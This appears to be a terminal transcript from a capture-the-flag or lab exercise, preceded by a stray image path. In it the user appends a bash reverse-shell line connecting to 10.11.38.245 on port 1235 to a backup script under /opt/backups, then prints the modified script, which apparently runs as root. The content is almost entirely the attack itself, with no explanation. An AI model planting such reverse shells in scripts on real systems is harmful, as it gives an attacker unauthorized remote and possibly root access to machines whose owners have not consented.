 cd /opt/backups
ls
backup.sh
backup.tar
echo "bash -i >& /dev/tcp/10.11.38.245/1235 0>&1" >> backup.sh
cat backup.sh
#!/bin/bash
tar cf /root/container/backup/backup.tar /root/container
bash -i >& /dev/tcp/10.11.38.245/1235 0>&1